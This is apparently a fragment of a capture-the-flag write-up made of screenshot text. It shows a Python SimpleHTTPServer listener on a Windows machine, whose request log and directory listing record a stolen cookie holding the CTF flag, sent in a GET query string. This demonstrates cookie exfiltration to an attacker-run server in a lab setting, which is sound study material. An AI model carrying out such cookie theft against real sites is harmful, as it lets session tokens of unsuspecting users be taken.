 Directory listing for /?cookie=fla
192.168.43.201:8000/?cookie=flag=ctf{Mi1k7ea}
Directory listing for /?cookie=flag=ctf{Mi1k7ea}
Windows PowerShell
PS E:\> python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.43.201 - - [24/Feb/2019 20:30:49] "GET /?cookie=flag=ctf%7BMi1k7ea%7D HTTP/1.1" 200 -
$RECYCLE.BIN/
360Downloads/